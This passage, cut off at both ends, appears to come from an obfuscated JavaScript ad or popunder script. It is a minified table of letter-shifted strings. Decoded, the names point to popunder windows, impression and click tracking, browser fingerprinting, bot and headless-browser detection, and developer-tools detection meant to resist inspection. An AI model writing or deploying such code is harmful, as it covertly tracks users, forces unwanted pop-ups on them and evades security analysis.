o',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1674.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'urdmyqAhqdxmkMppAhqdxmk',lu:'uzzqdTqustf',su:'zaAhqdxmke',Du:'mppAhqdxmke',Au:'dgzAhqdxmkRmuxqp',eu:'eqxqofad',tu:'oazfqzfPaogyqzf',yu:'etaiEwuz',Lu:'fqjf/vmhmeodubf',Nu:'yyt',Fu:'oxuoweOagzf',qu:'qeombqFaBmdqzf',Ru:'azoxuowRudefGxfuymfq',mu:'bbgCzfk',ou:'lrsazoxuowetaiz',Tu:'uys',Pu:'eqfBdabqdfk',fu:'uybadfmzf',xz:'lUzpqj',rz:'-100',Kz:'-10000bj',jz:'puebxmk',kz:'nxaow',Mz:'baeufuaz',bz:'mneaxgfq',Ez:'hueunuxufk',Yz:'tuppqz',Sz:'/',gz:'eagdoqLazqUp',Cz:'paymuz',Gz:'sqzqdmfuazFuyq',hz:'qjfdm',vz:'yapqx',Oz:'bxmfrady',Wz:'bxmfradyHqdeuaz',cz:'gmRgxxHqdeuaz',pz:'sqfQxqyqzfeNkFmsZmyq',Bz:'-',Qz:'tmeEotqyq',Vz:'eqmdot',Hz:'abqzHumIuzpai1',nz:'abqzHumIuzpai2',uz:'abqzHumIuzpai',zz:'nxgd',az:'eqfMffdungfq',Xz:'dqx',Jz:'abqzMppufuazmxFmne3',Uz:'abqzMppufuazmxFmne4',dz:'abqzRadUAEzafEmrmdu1',Zz:'abqzRadUAEzafEmrmdu2',iz:'abqzRadUAEzafEmrmdu',wz:'UZBGF',Iz:'NGFFAZ',lz:'bdqhqzfPqrmgxf',sz:'abqzHumPqewfabXuzwBabgzpqd2',Dz:'abqzRadUAEEmrmdu',Az:'sqfEqeeuazPmfm',ez:'ebqe',tz:'faGFOEfduzs',yz:'=fdgq; qjbudqe=',Lz:'xamp',Nz:'qddad',Fz:'mpqj',qz:'dqpudqofFabIuzpai',Rz:'babgzpqd',mz:'bauzfqdPaiz',oz:'2147483647',Tz:'mgfa',Pz:'?pahd=fdgq',fz:'px',xa:'pxp',ra:'hmd',Ka:'kyup',ja:'RADY',ka:'dustf',Ma:'naffay',ba:'$US$',Ea:'mppAhqdxmk',Ya:'cgqdkEqxqofadMxx',Sa:'UzUrdmyqOmzQjuf',ga:'#.*$',Ca:'sqfNmffqdk',Ga:'fqjf',ha:'eqfAbfuaze',va:'sgy',Oa:'ef',Wa:'py',ca:'dgup',pa:'eqmdotBmdmye',Ba:'eqfEoabq',Qa:'qzmnxq',Va:'xuyXa',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'eqeeuaz',GX:'ro',hX:'ruzp',vX:'hmxgqe',OX:'xmhq',WX:'on',cX:'omzEqzpYqfduoe',pX:'yqeemsqe',BX:'eoabq',QX:'qddadYmb',VX:'pqngsFuyqagf',HX:'eqzpUzfqdhmx',nX:'bmsqtupq',uX:'oaxxqofYqeemsq',zX:'oaawuqEkzoqd',aX:'OAXXQOF_UYBDQEEUAZ_FDUQE',XX:'fuyqXampqp',JX:'ueBdqrqfotuzs',UX:'ueUybdqeeuazOaxxqofqp',dX:'rudefBdqrqfotEfmdf',ZX:'rudefBdqrqfotPazq',iX:'puemnxqpNkEqdhqdDqmeaze',wX:'etagxpGeqBdqrqfotGdx',IX:'oxuqzfJ',lX:'oxuqzfK',sX:'pmfm',DX:'paymuzPmfm',AX:'oxaeqOagzf',eX:'eqfEqeeuazPmfm',tX:'abqzHumPqewfabBabgzpqd',yX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',LX:'uAEOtdayqEimbBabgzpqd',NX:'oxuowFdmowGdx',FX:'eqzpNqmoaz',qX:'puh',RX:'/4/',mX:'ndmzot',oX:'ormekzo',TX:'radoq_nmzzqd',PX:'radoq_ub',fX:'ueMofuhq',xJ:'mr',rJ:'henx',KJ:'ay',jJ:'rmxxnmow',kJ:'zazq',MJ:'gbpmfqp',bJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',EJ:'adusuz',YJ:'so',SJ:'otuxpZapqe',gJ:'dqyahqEodubfMrfqdXamp ',CJ:36e5,GJ:'otqowEqeeuazOgefayWqk',hJ:'NMOWOXOW',vJ:'dgzOapq ',OJ:'wqk',WJ:'qjfdmEodubfQhqz',cJ:'qjfdmEodubfApp',pJ:'eagdeqPuh',BJ:'dqxmfuhq',QJ:'eqfUfqy',VJ:'sqfUfqy',HJ:'dqyahqUfqy',nJ:.5,uJ:'abqzMppufuazmxFmne',zJ:55,aJ:'abqzHumPqewfabXuzwBabgzpqd1',XJ:'bdqrqfotMpGdx',JJ:'etagxpUybdqeeuazNqOaxxqofqp',UJ:'bmftzmyq',dJ:'pdkDgz',ZJ:'ffx',iJ:'sqfBdqhuageOxuow',wJ:'eqogdqBdqrqfot',IJ:'radoqOxuow',lJ:'zaBabIuftUzfqzf',sJ:'babRmxxnmow',DJ:'uAEEmrmduEimbBabgzpqd',AJ:'urdmyqIuzpaiAbqz',eJ:'pqrmgxfXuefqzqd',tJ:'oxuowXuefqzqd',yJ:'mbg\\.btb\\?lazqup=\\p{7}',LJ:'\\/5\\/\\p{7}',NJ:'bdqrqfotMpAbfuaze',FJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',qJ:'pefGdx',RJ:'oxmeeZmyq',mJ:'Uz-Bmsq Bget',oJ:'uzeqdfDgxq',TJ:'zgynqd',PJ:'MMN',fJ:'MMN VE',xU:'MMN BTB',rU:'az',KU:'ekzo',jU:'cgmxufk_abfuaze',kU:'oxuqzf_tuzfe',MU:'BAEF',bU:'iuftOdqpqzfumxe',EU:'abfuazeDqcgqef',YU:204,SU:'rdayOmotq',gU:'dqrdqetqpAbfuaze',CU:'eqf',GU:'qjoxgpq',hU:'dqzmyq',vU:'efmfuo',OU:'fqjf/veaz',WU:'oxqmdYqeemsqe',cU:'oapq',pU:'bmkxamp',BU:'xqhqx',QU:'abqzMppufuazmxFmne2',VU:'{}',HU:'pmfq',nU:'taef',uU:'bqdeuefqzoqWqk',zU:'bqdeuefqzoqPaymuzWqk',aU:'eqeeuazNEWqk',XU:'uzufNdaieqdEqeeuaz',JU:'emhqEqeeuazPmfm',UU:'ueEqduqeQzpqp',dU:'|',ZU:'bbgPuemnxqFdussqd',iU:'()}}}));',wU:'egooqee',IU:'uzfqdyqpumfqBmsq:zaXuzw',lU:'pagnxqOxuow',sU:'puemnxqp',DU:'zaUybdqeeuazMhmuxmnxq',AU:'qjoxgpqpOxuow',eU:'uzfqdyqpumfqBmsq',tU:207,yU:'pqewfabOtdayqRujBabgzpqd',LU:'pqewfabBabgzpqdQhqdkitqdq',NU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',FU:'yanuxqBabGbFmdsqfNxmzwXuzwe',qU:'uaeEmrmduIuzpaiAbqz',RU:'lazq',mU:'omfGdx',oU:'bj',TU:'rday',PU:'etqqf',fU:'emhqEqeeuazOgefayWqk',xd:'emt',rd:'oi',Kd:'bx',jd:'pdr',kd:'zb',Md:'bf',bd:'zn',Ed:'uj',Yd:'zi',Sd:'fn',gd:'nfl',Cd:'nfa',Gd:'ff',hd:'isx',vd:'zmhxzs',Od:'bzf',Wd:'bzdo',cd:'imey',pd:'oazfmuze',Bd:'cgmxufkAbfuaze',Qd:'efmfge',Vd:'pqhFaaxeFuyqagf',Hd:'/ngowqf',nd:'eqzpYqfduoe',ud:'yqeemsq',zd:'uzbgf',ad:'abqzHumRadyEgnyuf',Xd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Jd:'oaxxqofUybdqeeuaz',Ud:'sqfBdqrqfotRmxxnmowDqmeaz',dd:'__NU_EQEEUAZ_',Zd:'xampEqeeuazPmfm',id:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',wd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Id:'uzfqdyqpumfqBmsqEkynuaeue',ld:'qjfqdzmxXuzwBabgzpqd',sd:'bmo:nqradq',Dd:'fagotqzpXuefqzqd',Ad:'fagotefmdfXuefqzqd',ed:'tmzpxqFagotqe',td:'azOxuowQjoxgpqe',yd:'odqmfqFqjfZapq',Ld:'ogdead: bauzfqd!uybadfmzf;',Nd:'}',Fd:'mhmuxTqustf',qd:'oxuqzfIupft',Rd:'fuyqLazq',md:'umh',od:'xmzsgmsq',Td:'mmnh',Pd:'mphqdf1',fd:'/?',xZ:'otqowFuyqlazq',rZ:'syfArreqfYuzgfq',KZ:'efabUyyqpumfqBdabmsmfuaz',jZ:'dqcgqef_mn2',kZ:'lazqup',MZ:'geqdUp',bZ:'uzufQzp',EZ:'oxaeqp',YZ:'yqfm',SZ:'?&',gZ:'mbbqzp',CZ:'abqzMppufuazmxFmne1',GZ:'nmp-bdqrqfot',hZ:'bbgImeEtaizRad',vZ:'__BBG_',OZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',WZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',cZ:201,pZ:203,BZ:205,QZ:206,VZ:'tffbe://flqsuxa.oay/efmffms.ve',HZ:'dmfq',nZ:'uoxuow',uZ:'Mpqj efmfge ue zgxx',zZ:'bmo:abqz',aZ:'oxuowXuefqzqd2',XZ:'hueunuxufkEfmfq',JZ:'babgzpqd:zaiuz',UZ:'efufumxQjoxgpqe',dZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',ZZ:'re',iZ:'or',wZ:'ei',IZ:'et',lZ:'iut',sZ:'iui',DZ:'it',AZ:'ij',eZ:'ik',tZ:'rdmyqe',yZ:'iqnpduhqd',LZ:'sqfFuyqlazqArreqf',NZ:'otmdsuzs',FZ:'fuyqagf',qZ:'oxuqzfTuzfe',RZ:'eqzp',mZ:'euxqzfPqhPqfqofuaz',oZ:'ogefay',TZ:'mbbxk',PZ:'yqfduwmUp',fZ:'za iuzpai',xi:'Oaawuq Ekzoqd Egooqee',ri:'__BBG_EQEEUAZ_1_',Ki:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',ji:'eqfPmfq',ki:'uzfqzf://',Mi:'#Uzfqzf;eotqyq=',bi:211,Ei:'dqfgdz=',Yi:'bmo:rmxxnmow',Si:'bmo:qybfk',gi:'bdqhqzfAftqdOxuowe',Ci:'abqzBabgzpqd:iuz',Gi:'babgzpqd:rmux',hi:'*, * *, * * *, * > *, * > * > *',vi:'eodqqzJ',Oi:'eodqqzK',Wi:'sqaxaomfuaz',ci:'eqxr',pi:'dqeaxhqpAbfuaze',Bi:'nyx',Qi:1540483477,Vi:'/5/',Hi:'dra',ni:'abfuazeUzfqdhmx',ui:'YageqQhqzf',zi:'qjfdmEodubf:',ai:'imufXuyuf',Xi:'bmdfzqd',Ji:'gzujfuyq',Ui:'qjfdmofOaawuqHmxgq',di:'bdqrqfotMpDqcgqefFfx',Zi:'imdz',ii:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',wi:'; bmft=/; paymuz=',Ii:'otqowXuefqzqd2',li:'fduy',si:'&ne=',Di:209,Ai:'foh',ei:'babgzpqd:xuzw',ti:'eayq',yi:'uzefmzfumfq',Li:'uzzqdIupft',Ni:'agfqdIupft',Fi:'agfqdTqustf',qi:'omxxBtmzfay',Ri:'_btmzfay',mi:'ymjFagotBauzfe',oi:'nyu',Ti:65535,Pi:'qhqz',fi:'app',xw:'dqyahqMffdungfq',rw:'oaxxqofqp',Kw:'gzwzaiz',jw:'(^|; )',kw:'=([^;]*)',Mw:'bgetGdx',bw:'exupqdGdx',Ew:'huszqffqGdx',Yw:'uzBmsqBgetGdx',Sw:'qjfdmAzoxuowGdx',gw:'uzfqdefufumxGdx',Cw:208,Gw:'iga',hw:'iba',vw:'paZafBdqhqzfAftqdOxuowe',Ow:'fdkFaBdqrqfotMpGdx',Ww:'babgzpqd:rady',cw:'babgzpqd:zaf-abqzqp',pw:'dqyahqEodubfMrfqdXamp Qhqzf:',Bw:'bgetEfmfq',Qw:'bxgsuze',Vw:'PmfqFuyqRadymf',Hw:255,nw:'pyz',uw:'odqpqzfumxe',zw:'uzoxgpq',aw:'tqmpqde',Xw:'dn',Jw:'ue_yanuxq',Uw:'otmzsqpFagotqe',dw:'mne',Zw:'sqfPmfq',iw:'eodubfe',ww:'abqz-bdqrqfot-qddad',Iw:');',lw:'abqzBabgzpqd',sw:'babgzpqd:omfot ',Dw:'bauzfqd',Aw:'tuefadk',ew:'abfuazeDqcgqefRmux',tw:'mnfRudefYmfot',yw:'adusuzmxPaymuz',Lw:'adusuzmxBmdmye',Nw:'ae',Fw:'ae_hqdeuaz',qw:'mzpdaup_yapqx',Rw:'ndaieqd_hqdeuaz',mw:'oxaeqpBab:',ow:'za-azOxaeqUzfqdefufumx',Tw:'\\p{7}',Pw:'&y=xuzw',fw:'{lazqup}',xI:'ogdead',rI:'fufxq',KI:'mnf_abfe',jI:'abfuazeDqcgqef204',kI:'oazfqzf-fkbq',MI:'mbbxuomfuaz/veaz',bI:'ogddqzfPaymuz',EI:'hmde',YI:'uysXampBqdradymzoq',SI:'\\n&?',gI:'=([^&#]*)',CI:'veaz',GI:'; qjbudqe=',hI:'(',vI:'qjb',OI:'azOxaeqUzfqdefufumx',WI:'abqz-bdqrqfot-qddad: 